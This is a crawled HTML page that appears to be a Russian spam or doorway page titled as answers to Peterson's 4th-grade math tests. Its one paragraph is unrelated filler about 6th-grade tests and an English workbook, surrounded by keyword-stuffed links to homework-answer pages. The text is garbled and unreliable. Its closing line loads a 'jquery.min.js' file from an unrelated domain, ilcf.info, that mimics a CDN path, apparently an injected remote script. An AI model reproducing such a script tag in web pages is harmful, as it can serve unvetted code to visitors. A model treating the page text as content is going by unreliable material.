

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://obehoolu.epolicaro.com/fntb-samostoyatelnaya-rabota-po-matematike-4-klass-peterson-reshebnik-otvety.html
body_size: 2204
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Самостоятельная работа по математике 4 класс петерсон решебник ответы - obehoolu.epolicaro.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">obehoolu.epolicaro.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Самостоятельная работа по математике 4 класс петерсон решебник ответы</h2>
                            </header>
                            <p>Контрольные и самостоятельные работы шестого класса – это важное обстоятельство, которое становится решающим фактором при выставлении оценок за четверть. 1500 примеров на повторение и закрепление фонетики, лексики и грамматики, Английский язык, 4 класс, Русакович М.А. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fntb-gdz-fizika-korshak-lyashenko-savchenko-10-klass.html">Гдз физика коршак ляшенко савченко 10 класс</a></li>
                                <li><a href="fntb-sochinenie-po-kartine-osen-veranda-s-yu-zhukovskogo.html">Сочинение по картине осень.веранда с.ю.жуковского</a></li>
                                <li><a href="fntb-gdz-po-matematike-demidova-3-chast-3-klass.html">Гдз по математике демидова 3 часть 3 класс</a></li>
                                <li><a href="fntb-buhgalterlik-baaans-referat-besplatno.html">Бухгалтерлик бааанс реферат бесплатно</a></li>
                                <li><a href="fntb-gdz-po-matematike-5-klass-vilenkin-1134.html">Гдз по математике 5 класс виленкин 1134</a></li>
                                <li><a href="fntb-gdz-po-ukrainskomu-za-7-klass.html">Гдз по украинскому за 7 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-sovremennye-uchebniki-po-html-skachat-besplatno.html">Современные учебники по html скачать бесплатно</a></li>
                                            <li><a href="fntb-gdz-po-himii-8-klass-str-121.html">Гдз по химии 8 класс стр 121</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-gorizontalnaya-integraciya-referat.html">Горизонтальная интеграция реферат</a></li>
                                            <li><a href="fntb-gdz-po-geometrii-atanasyan-10-11onlayn.html">Гдз по геометрии атанасян 10-11онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-sochinenie-na-temu-bednost-chtoby-bylo-nezametno-chto-s-interneta.html">Сочинение на тему бедность чтобы было незаметно что с интернета</a></li>
                                            <li><a href="fntb-vakuumnyy-usilitel-tormozov-vaz-2106-referat.html">Вакуумный усилитель тормозов ваз 2106 реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fntb-sochinenie-po-russkomu-yazyku-vot-moya-derevnya.html">Сочинение по русскому языку вот моя деревня</a></li>
                                            <li><a href="fntb-gdz-po-ukr-4-klass-gavrish-markotenko.html">Гдз по укр 4 класс гавриш маркотенко</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
